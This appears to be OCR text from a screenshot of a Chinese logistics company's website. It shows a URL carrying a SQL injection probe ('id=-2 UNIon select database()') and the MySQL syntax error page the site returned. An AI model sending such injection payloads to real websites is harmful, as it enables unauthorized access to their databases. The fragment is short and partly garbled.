 不安全
php?id=-2%20UNIon%20select%20database()
应用 点击这里导入书签。 开始
物流网络
业务范围
> 运输配送
出错啦！
错误信息：You have an error in your SQL syntax; check the manual that co
right syntax to use near ' select database()' at line 1
错误编号：1064